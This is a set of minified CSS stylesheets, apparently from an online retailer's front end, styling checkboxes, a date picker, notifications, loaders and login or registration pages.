.e011-a0:not(:checked)+.e011-a1{border-color:#ff92b2}.e011-a:hover.e011-a7 .e011-a0:not(:checked)+.e011-a1:after{background-color:#ff92b2}.e011-a:not(.e011-a6) .e011-a0:checked.e011-a8+.e011-a1{background-color:#0050e0;border-color:#0050e0}.e011-a:not(.e011-a6) .e011-a0:checked:focus-visible+.e011-a1{background-color:#0050e0;border-color:#0050e0}.e011-a9{border-radius:11px;display:block;font-family:var(--mainFont);height:100%}.e011-a9 .e011-b{background:transparent;border:0;border-radius:11px;box-sizing:border-box;cursor:pointer;height:100%;overflow:hidden;padding:8px 16px;position:relative;text-align:center;width:100%}.e011-a9 .e011-b:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0}.e011-a9 .e011-b.e011-b0{cursor:default}.e011-a9 .e011-b:hover:not(.e011-b0):after{background-color:rgba(14,50,103,.04)}.e011-a9 input:checked+.e011-b{background-color:#fff;box-shadow:0 4px 16px 1px rgba(0,26,52,.16);cursor:default}.e011-a9 input:checked+.e011-b.e011-b1{background-color:#005bff;box-shadow:none}.e011-a9 .e011-b2{color:#001a34;font-size:16px;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.e011-a9 .e011-b3{font-weight:500}.e011-a9 .e011-b4{color:#707f8d;font-size:12px;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.e011-a9 .e011-b.e011-b0 .e011-b2,.e011-a9 .e011-b.e011-b0 .e011-b4{color:#96a3ae}.e011-a9 input:checked+.e011-b.e011-b1:not(.e011-b0) .e011-b2,.e011-a9 input:checked+.e011-b.e011-b1:not(.e011-b0) .e011-b4{color:#fff}@media (max-width:767px){.e011-a{line-height:21px;min-height:22px}.e011-a .e011-a1{flex:0 0 22px;height:22px;max-width:22px;width:22px}.e011-a .e011-a1:after{height:10px;width:10px}}
</file>
<file: assets/@bx-fe_ui-kit-date-picker_2.0.18_index.css>
.a7018-b1{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-radius:3px;display:inline-block;margin:0 2px;padding:0;position:relative}.a7018-b1.a7018-b2,.a7018-b1:hover{background-color:#e5efff}.a7018-b3{font-size:14px;font-weight:400;line-height:18px;padding:0 0 100%;text-align:center}.a7018-b3 .a7018-b4{left:0;margin:0 auto;position:absolute;right:0;top:50%;transform:translateY(-50%)}.a7018-b5{color:#96a3ae;cursor:default}.a7018-b5.a7018-b2,.a7018-b5:hover{background-color:#e2e7ec}.a7018-a0{display:flex;flex-wrap:wrap}.a7018-a1{width:calc(14.28571% - 4px)}.a7018-a2{margin:20px 0 12px;padding:0}.a7018-a3{color:#001a34;display:inline-block;font-size:12px;font-weight:500;line-height:16px;text-align:center;text-transform:uppercase;width:14.28571%}.a7018-a4{align-items:center;display:flex;justify-content:space-between}.a7018-a5{margin-left:8px}.a7018-a6{margin-right:8px}.a7018-a7,.a7018-a8{transform:rotate(180deg)}.a7018-a7,.a7018-a8,.a7018-a9,.a7018-b{color:#96a3ae;transition:.15s;transition-property:color}.a7018-a7:hover,.a7018-a8:hover,.a7018-a9:hover,.a7018-b:hover{color:#707f8d}.a7018-b0{font-weight:700;line-height:1;padding-bottom:2px}.a7018-a{background:#fff;border-radius:6px;box-shadow:0 4px 16px 1px rgba(0,26,52,.16);display:inline-block;font-family:var(--mainFont);font-weight:500;padding:20px 26px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:224px}
</file>
<file: assets/@bx-fe_ui-kit-ds-checkbox_2.0.13_index.css>
.b4013-a{cursor:pointer}.b4013-a0{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.b4013-a1{background-color:rgba(0,150,255,.078);box-shadow:inset 0 0 0 1px rgba(204,214,228,.6);box-sizing:border-box;position:relative;transition-property:background-color,box-shadow;transition-timing-function:cubic-bezier(0,.55,.45,1)}.b4013-a1,.b4013-a2{transition-duration:.1s}.b4013-a2{color:#fff;opacity:0;position:absolute;transform:scale(50%);transition-property:transform,opacity,color;transition-timing-function:cubic-bezier(0,.55,.45,1)}.b4013-a3{border-radius:6px;height:20px;margin:2px;padding:2px;width:20px}.b4013-a4{border-radius:8px;height:26px;margin:3px;padding:1px;width:26px}.b4013-a5{background-color:rgba(245,60,20,.059);box-shadow:inset 0 0 0 1px #f53c14}.b4013-a6:before{content:"";height:44px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:44px}.b4013-a1:hover{background-color:rgba(0,150,255,.12)}.b4013-a1.b4013-a5:hover{background-color:rgba(245,60,20,.12)}.b4013-a0.b4013-a7{cursor:default;pointer-events:none}.b4013-a0.b4013-a7+.b4013-a1{background-color:rgba(0,48,120,.039);box-shadow:inset 0 0 0 0 rgba(204,214,228,.6);color:rgba(0,26,52,.4)}.b4013-a0.b4013-a8+.b4013-a1{outline:auto -webkit-focus-ring-color;outline:auto -moz-mac-focusring}.b4013-a0:focus-visible+.b4013-a1{outline:auto -webkit-focus-ring-color;outline:auto -moz-mac-focusring}.b4013-a0.b4013-a9+.b4013-a1{background-color:#005bff;box-shadow:inset 0 0 0 17px rgba(204,214,228,0);transition-timing-function:cubic-bezier(.55,0,1,.45)}.b4013-a0.b4013-a9+.b4013-a1.b4013-b .b4013-b0,.b4013-a0.b4013-a9+.b4013-a1.b4013-b .b4013-b1{opacity:1;transform:scale(100%);transition-timing-function:cubic-bezier(.55,0,1,.45)}.b4013-a0.b4013-a9+.b4013-a1.b4013-a5{background-color:#f53c14}.b4013-a0.b4013-a9+.b4013-a1:hover{background-color:#0050e0}.b4013-a0.b4013-a9+.b4013-a1.b4013-a5:hover{background-color:#db3612}.b4013-a0.b4013-a9+.b4013-a1:not(.b4013-b) .b4013-b2,.b4013-a0.b4013-a9+.b4013-a1:not(.b4013-b) .b4013-b3{opacity:1;transform:scale(100%);transition-timing-function:cubic-bezier(.55,0,1,.45)}.b4013-a0.b4013-a9.b4013-a7+.b4013-a1.b4013-b{background-color:rgba(0,48,120,.039);box-shadow:inset 0 0 0 0 rgba(204,214,228,.6)}.b4013-a0.b4013-a9.b4013-a7+.b4013-a1.b4013-b .b4013-b0,.b4013-a0.b4013-a9.b4013-a7+.b4013-a1.b4013-b .b4013-b1{color:rgba(0,26,52,.4);opacity:1;transform:scale(100%);transition-timing-function:cubic-bezier(.55,0,1,.45)}.b4013-a0.b4013-a9.b4013-a7+.b4013-a1:not(.b4013-b){background-color:rgba(0,48,120,.039);box-shadow:inset 0 0 0 0 rgba(204,214,228,.6)}.b4013-a0.b4013-a9.b4013-a7+.b4013-a1:not(.b4013-b) .b4013-b2,.b4013-a0.b4013-a9.b4013-a7+.b4013-a1:not(.b4013-b) .b4013-b3{color:rgba(0,26,52,.4);opacity:1;transform:scale(100%);transition-timing-function:cubic-bezier(.55,0,1,.45)}
</file>
<file: assets/1d1effdb_atoms-button.css>
.i6:hover{background-color:#0050e0;color:#fff}
</file>
<file: assets/1d1effdb_atoms-text.css>
.x2{align-items:center;box-sizing:border-box;display:flex;width:100%;word-break:break-word}.x2.x3{display:inline}.x2.x4{justify-content:center;text-align:center}.x2.x5{justify-content:right;text-align:right}.x6{display:inline;flex-shrink:0;margin-right:4px;vertical-align:text-top}.x7{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.x8{-webkit-line-clamp:1;min-height:auto!important;word-break:break-all}.x9{-webkit-line-clamp:2}.y{-webkit-line-clamp:3}
</file>
<file: assets/1d1effdb_atoms-circular-countdown.css>
.l7{float:left;margin-right:8px;min-width:36px}.l7,.l8{border-radius:50%;height:36px;width:36px}.l8{clip:rect(0,18px,36px,0);position:absolute}.l8.l9,.m{animation:m linear;transform:rotate(0deg)}.m{clip:rect(0,36px,36px,18px);height:36px;width:36px}.m,.m0{border-radius:50%;position:absolute}.m0{background:#fff;height:32px;line-height:32px;margin-left:2px;margin-top:2px;text-align:center;width:32px;z-index:100}.m0 span{position:relative;top:2px}@keyframes m{0%{transform:rotate(-180deg)}to{transform:rotate(0deg)}}
</file>
<file: assets/1d1effdb_atoms-notification.css>
.r0{align-items:center;background-color:#1d2024;border:1px solid rgba(204,214,228,.6);border-radius:12px;box-shadow:0 4px 16px 2px rgba(7,7,7,.16);box-sizing:border-box;display:flex;justify-content:space-between;padding:8px 12px 8px 8px;transition:var(--transition);width:100%}.r1{min-width:20px}.r2{border-radius:12px}.r3{align-items:center;border-radius:8px;float:left;height:40px;margin-right:8px;width:40px}.r3,.r4{display:flex;justify-content:center}.r4{flex-direction:column;min-height:40px}.r5{color:#f5f7fa}.r6{color:hsla(0,0%,100%,.6)}.r6:not(.r7){overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
</file>
<file: assets/1d1effdb_notification-service.css>
.ai9{display:flex;overflow-wrap:anywhere;width:100%}.ai9 .a9i{background-color:rgba(0,0,0,.9);border-radius:16px}.ia9{overflow:hidden;padding-right:24px;text-overflow:ellipsis}.i9a{margin-top:16px}.aj{border-radius:16px}.ia5{width:100%}.i5a{background-color:rgba(0,0,0,.9);border-radius:16px;box-shadow:0 4px 16px 0 rgba(204,214,228,.6);box-sizing:border-box;display:flex;flex-direction:column;max-width:282px;min-height:100px;transition:opacity .3s ease}.ai6{color:hsla(0,0%,100%,.8);position:absolute;right:16px;top:16px}.ai6:hover{cursor:pointer}.a6i{color:#fff;overflow-wrap:anywhere;padding:16px 24px 16px 16px}.ia6{margin-bottom:6px}.i6a{margin-top:16px}.ai7{margin-top:20px}@media (max-width:768px){.i5a{max-width:none;width:100%}.a6i{padding:16px}.ai6{padding:12px;right:0;top:0}}.a7i{width:100%}.ia7{background-color:rgba(0,0,0,.9);border-radius:16px;box-shadow:0 4px 16px 0 rgba(204,214,228,.6);box-sizing:border-box;display:flex;flex-direction:column;max-width:282px;min-height:100px;transition:opacity .3s ease}.i7a{color:hsla(0,0%,100%,.8);position:absolute;right:16px;top:16px}.i7a:hover{cursor:pointer}.ai8{color:#fff;overflow-wrap:anywhere;padding:16px 24px 16px 16px}.a8i{margin-bottom:6px}.ia8{margin-top:16px}.i8a{margin-top:20px}@media (max-width:768px){.ia7{max-width:none;width:100%}.ai8{padding:16px}.i7a{padding:12px;right:0;top:0}}.ja{align-items:flex-end;display:flex;flex-direction:column;gap:16px}.ja.aj0{bottom:24px;position:fixed;right:24px;width:282px;z-index:10002}.a0j.ja0{top:8px}.a0j.ja0,.j0a.ja0{align-items:normal;left:8px;position:fixed;right:8px;width:auto;z-index:10002}
</file>
<file: assets/1d1effdb_components-info.css>
.da5{align-items:center;color:#005bff;cursor:pointer;display:inline-flex;justify-content:center}
</file>
<file: assets/1d1effdb_components-preloader-five-dots.css>
.a9d{display:inline-block;margin:auto;width:54px}.da9{width:74px}.a9d:after{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;top:25px;width:100%}.da9:after{background-image:url(//cdn1.ozone.ru/graphics/assets/svg/five-dots.svg)}.d9a:after{background-image:url(//cdn1.ozone.ru/graphics/assets/svg/dots-white.svg)}.ae:after{background-image:url(//cdn1.ozone.ru/graphics/assets/svg/dots-blue.svg)}
</file>
<file: assets/1d1effdb_components-blocking-loader.css>
.ba1{background-color:hsla(0,0%,100%,.8);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.ba1.b1a{background-color:unset}.ba1.ab2{border-radius:40px}.a2b{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.a2b.b1a{display:none}
</file>
<file: assets/1d1effdb_detached_udm_udm-all-ozon-id-page-anonymous.css>
.mca9_47{display:flex;gap:32px;justify-content:center}.mca9_47.mc9a_47{flex-wrap:wrap}.mac9_47{margin-left:8px}.ma9c_47{align-items:center;display:flex;height:32px}.mc9a_47 .ma9c_47{margin:0 24px 16px 0}.a8mc_47{border-radius:12px;height:30px;margin-bottom:32px;width:130px}.a8cm_47{-o-object-fit:contain;object-fit:contain;width:100%}.p4ca_47{background-position:100% 0;background-repeat:no-repeat;background-size:cover;min-height:100vh;width:100%}.acp5_47{height:32px!important;left:28px;position:absolute;top:24px;width:208px!important}.ac5p_47{align-items:center;display:flex;justify-content:center;margin:0 auto;max-width:1472px;min-height:100vh;position:relative}.ac5p_47,.apc5_47{box-sizing:border-box}.apc5_47{background-color:#fff;box-shadow:0 6px 16px rgba(0,0,0,.12);margin:110px 0;max-width:416px;min-width:280px;padding:32px;width:100%}.apc5_47.ap5c_47{box-shadow:none;margin:0}.a5pc_47{height:22px;margin-bottom:0!important;width:137px}.a5cp_47{bottom:24px;position:absolute;right:24px;text-align:right}.cap5_47{color:#070707;margin-bottom:16px;min-height:22px}.ca5p_47 .apc5_47{border:1px solid rgba(204,214,228,.6);border-radius:25px;box-shadow:none;margin-bottom:20px;margin-top:91px}.cpa5_47 .ac5p_47{padding:24px;position:static}.cpa5_47 .apc5_47{margin:40px 0 72px;padding:32px 0}.cpa5_47 .a5pc_47{margin-bottom:32px;margin-left:16px}.cpa5_47 .cap5_47{padding:0 16px}.cpa5_47 .a5cp_47{left:24px;right:auto;text-align:left}.cp5a_47 .apc5_47{margin:72px 0}.cp5a_47 .ac5p_47{display:flex;flex-direction:column;justify-content:space-between}.cp5a_47 .a5cp_47{align-items:center;display:flex;flex-direction:column;gap:0;position:static}
</file>
<file: assets/1d1effdb_detached_udm_udm-all-login-or-registration.css>
.n2ac_47{color:rgba(0,26,52,.6);margin-top:16px;text-align:center}.nac2_47{font-size:30px;font-weight:700;padding:0 12px;text-align:center;width:100%}.nac2_47.na2c_47{min-height:50px}.cam5_47{padding:7px 12px 7px 6px!important}.cam5_47>div{align-items:center;background-color:rgba(14,50,103,.04);border:0;border-radius:6px;display:flex;max-height:46px;min-height:46px}.cam5_47>div>div>div>div{padding:6px 12px 6px 8px!important}.cam5_47>div:focus-within{background-color:rgba(0,48,120,.08)}.ca5m_47{font-family:var(--mainFont);font-size:16px;font-weight:400;letter-spacing:.2px;line-height:24px}@media (max-width:768px){.ca5m_47~input{font-size:16px!important}}.cma5_47{align-items:center;box-sizing:border-box;display:flex;min-height:32px;padding:0}@media (max-width:768px){.cma5_47{min-height:0;padding:7px 0}}.cm5a_47{flex-shrink:0;margin-right:4px}.c5ma_47{margin-left:4px}.vue-portal-target>div[style*="max-width: 384px"]{--country-code-dropdown-top:2px;--country-code-dropdown-left:-12px;left:var(--country-code-dropdown-left)!important;top:var(--country-code-dropdown-top)!important}.vue-portal-target div[style*="width: 384px"]{max-width:384px!important;width:-moz-min-content!important;width:min-content!important}@media (max-width:768px){.vue-portal-target>div[style*="max-width: 384px"] div[role=option]{background-color:#fff}}.c5am_47{background-color:#fff;position:absolute;right:16px;top:50%;transform:translateY(-50%);z-index:1}.mca5_47{position:relative}.mc5a_47 .mac5_47{min-height:56px}.mc5a_47 p{top:18px!important}.ma5c_47{left:0;padding:6px 12px;position:absolute;top:0}.c6ma_47{margin-bottom:12px}.c6am_47,.c6ma_47{text-align:left}.mca6_47{margin-bottom:8px}.mc6a_47,.mca6_47>div>p{margin:8px 0 0}.mc6a_47{color:rgba(0,26,52,.6);font-size:12px;font-weight:400;letter-spacing:.2px;line-height:16px;text-align:left}.cma6_47{display:block!important;width:100%}.cm6a_47{margin-bottom:12px;text-align:left}.cm6a_47>label>div{padding-right:4px!important}.cm6a_47>label>div>div>div>div{color:#96a3ae!important}.can6_47{align-items:center;display:flex;margin-bottom:24px;margin-top:24px}.ca6n_47{color:#8c8c8c;display:inline-block;font-size:14px}.ca6n_47,.cna6_47{margin-right:24px}.nac6_47,.nc6a_47{box-sizing:border-box;color:#070707;margin:0 auto;min-height:250px;padding:32px;text-align:left}.na6c_47{width:352px}.n6ac_47{padding:0 4px}.na6c_47.n6ca_47{width:100%}.na6c_47.n6ca_47.acn7_47{margin:0 auto;max-width:960px}.na6c_47.n6ca_47 .n6ac_47{box-sizing:border-box;padding:0 16px;width:100%}.ac7n_47{margin-bottom:4px}.anc7_47{width:320px}.an7c_47{font-size:24px}.a7nc_47,.an7c_47{color:#070707;font-weight:700;line-height:1.33;margin-bottom:24px}.a7nc_47{font-size:20px}.a7cn_47{color:#070707;font-size:24px;font-weight:700;line-height:30px;margin-bottom:8px}.can7_47{font-size:16px;letter-spacing:.2px;line-height:24px;margin-bottom:28px}.ca7n_47{min-height:230px}.ca7n_47 .an7c_47{margin-bottom:8px}.ca7n_47 .can7_47{font-size:14px;line-height:1.29;margin-bottom:32px}.cna7_47{line-height:1.5;margin-top:32px;text-align:center}.cna7_47 .cn7a_47{display:inline-block;margin-top:16px}.cna7_47 .cn7a_47:first-child{margin-top:0}.cna7_47 .c7na_47{color:rgba(0,26,52,.6);display:inline-block}.c7an_47{line-height:1.5;margin-bottom:8px;margin-top:16px}.c7an_47,.nca7_47{text-align:center}.nca7_47 a{display:inline-block;margin-top:16px}.nc7a_47{margin-top:16px;text-align:center}.nac7_47{margin-bottom:0;text-align:left}.na7c_47,.nac7_47{color:rgba(0,26,52,.6);margin-top:8px}.n7ac_47{font-weight:700;white-space:nowrap}.n7ca_47{margin-top:120px;min-height:calc(100vh - 300px);position:relative;width:100%}.n7ca_47.n6ca_47{max-width:960px;min-height:calc(100vh - 264px);padding:20px}.acn8_47,.n7ca_47.n6ca_47{box-sizing:border-box;margin:0 auto}.acn8_47{background-color:#fff;max-width:392px;min-height:278px;padding:40px 48px;position:relative}.ac8n_47{margin:-16px 0 24px}.anc8_47{width:120px}.an8c_47{padding:0 40px}.a8nc_47{color:#00c2c2;margin-bottom:16px}.a8cn_47{margin-top:8px;text-align:center}.can8_47{box-sizing:border-box;max-width:416px;padding:40px 48px 56px;width:416px}.ca8n_47{margin-top:32px;padding:16px 12px 16px 16px}.nac6_47.n6ca_47,.nc6a_47.n6ca_47{box-sizing:border-box;margin-top:32px;max-width:300px;padding:40px 0;text-align:center;top:0}.nac6_47.n6ca_47 .an7c_47,.nc6a_47.n6ca_47 .an7c_47{font-size:22px;margin-top:16px}.nac6_47.n6ca_47>>>.cna7_47,.nc6a_47.n6ca_47>>>.cna7_47{bottom:40px;margin-top:16px}.anc7_47.n6ca_47{box-sizing:border-box;margin:0 auto;max-width:960px;padding:0 16px;width:100%}.anc7_47.n6ca_47 .an7c_47{font-size:22px;margin-top:16px}.anc7_47.n6ca_47>>>.cna7_47{bottom:40px;margin-top:16px}.n6ca_47 .a7nc_47{margin-bottom:16px}.n6ca_47 .anc8_47{width:80%}.cna8_47{font-size:16px;line-height:1.25;margin-bottom:8px}.cna8_47.n6ca_47{display:block}.cn8a_47{color:#f91155;font-size:12px;line-height:1.33;margin-top:4px}.c8na_47{color:rgba(0,26,52,.6);font-size:12px;line-height:16px;margin-bottom:12px}.c8an_47{height:22px;margin-bottom:0!important;width:137px}.nca8_47{border-radius:20px}.nc8a_47{margin:16px 0;text-align:center}.nac8_47{margin-top:16px}.na8c_47{color:rgba(0,26,52,.4);margin:16px auto;padding:0 16px;position:relative;text-align:center;width:-moz-max-content;width:max-content}.na8c_47:after,.na8c_47:before{background-color:rgba(0,26,52,.2);content:"";height:1px;position:absolute;top:10px;width:64px}.na8c_47:before{left:-64px}.na8c_47:after{right:-64px}.n8ac_47{display:flex;margin-bottom:8px}.n8ca_47{font-size:12px;margin-bottom:16px}.acn9_47{padding:0}.acn9_47>li{margin-left:12px;margin-top:10px}.acn9_47>li::marker{content:"–"}.ac9n_47{margin-left:14px}.anc9_47{margin-bottom:20px}.an9c_47{margin-bottom:10px}.sac4_47_48{box-sizing:border-box;color:#070707;margin:8px 0;position:relative}.sa4c_47_48{color:#005bff}.s4ac_47_48{align-items:center;display:flex}.s4ca_47_48{margin-bottom:24px}.s4ca_47_48.acs5_47_48{margin-bottom:12px}.ac5s_47_48 .asc5_47_48{margin-top:12px}.as5c_47_48{font-family:var(--title-font)}.ac5s_47_48.a5sc_47_48 .as5c_47_48{margin-bottom:4px}.as5c_47_48 .a5cs_47_48{-webkit-line-clamp:3;-webkit-box-orient:vertical;box-sizing:border-box;display:-webkit-box;flex-grow:1;overflow:hidden;padding-right:24px;text-overflow:ellipsis}.as5c_47_48 .cas5_47_48{flex-shrink:0;margin-left:8px}.ca5s_47_48{color:#99a3ae;display:block;font-weight:400;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ca5s_47_48.csa5_47_48{color:#fff}.ca5s_47_48.cs5a_47_48{color:#070707}.as5c_47_48+.ca5s_47_48{margin-top:8px}.mac0_47{align-items:center;display:flex;margin:8px 0 32px}.ma0c_47{align-items:flex-start;box-sizing:border-box;font-size:14px;line-height:18px}.ma0c_47.m0ac_47>div{border-color:#f91155!important}.m0ca_47{font-size:16px;font-style:normal;font-weight:400;letter-spacing:.2px;line-height:24px;margin-left:8px}.cam2_47{color:#f91155;font-size:14px;font-weight:400;line-height:1.4;margin:4px 0 16px;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:pre-line}.m7ac_47{margin-top:16px}.m7ca_47{align-items:center;background-color:#08a652;border:none;border-radius:3px;box-sizing:border-box;color:#fff;cursor:pointer;display:flex;font-family:var(--mainFont);font-size:16px;justify-content:center;width:100%}.m7ca_47,.m7ca_47.acm8_47{height:48px}.m7ca_47:focus{background-color:rgba(204,214,228,.6);outline:none}.ac8m_47{padding-left:8px}.amc8_47{margin-top:8px}.am8c_47,.m6ac_47{position:relative}.m6ca_47{margin-top:16px}.acm7_47{margin-top:-4px}.ac7m_47{align-items:center;background-color:#000;border:none;border-radius:6px;box-sizing:border-box;color:#fff;cursor:pointer;display:flex;font-family:var(--mainFont);font-size:16px;font-weight:700;justify-content:center;line-height:24px;padding:16px 24px;transition:var(--transition);width:100%}.ac7m_47:hover{background-color:#333;color:#fff}.ac7m_47:active,.ac7m_47:visited{color:#fff}.amc7_47{padding-left:8px}.am7c_47{margin-top:8px}.a7mc_47{position:relative}.a7cm_47{margin-top:16px}.cam7_47{margin-top:-4px}.ca7m_47{align-items:center;background-color:#000;border:none;border-radius:6px;box-sizing:border-box;cursor:pointer;display:flex;font-family:var(--mainFont);font-size:16px;font-weight:700;height:48px;justify-content:center;line-height:24px;padding:16px 24px;width:100%}.ca7m_47,.ca7m_47:active,.ca7m_47:hover,.ca7m_47:visited{color:#fff}.cma7_47{padding-left:8px}.cm7a_47{margin-top:8px}.c7ma_47{bottom:0;left:0;position:absolute;right:0;top:32px}.c7am_47{position:relative}.mca7_47{margin-top:8px}.a8mc_47{border-radius:12px;height:30px;margin-bottom:32px;width:130px}.a8cm_47{-o-object-fit:contain;object-fit:contain;width:100%}.mc7a_47{align-items:center;display:flex;flex-wrap:wrap;gap:8px}.mac7_47{font-size:16px;font-style:normal;font-weight:400;letter-spacing:.2px;line-height:24px}.ma7c_47{border:2px solid #00b8b8;border-radius:48px;color:#00b8b8;padding:4px 12px}.cm0a_47{border-radius:12px;letter-spacing:.2px;padding:8px 12px}.cm0a_47>div>svg{margin-right:4px!important}.c0ma_47{padding:0}.c0am_47{max-width:-moz-max-content;max-width:max-content}
</file>
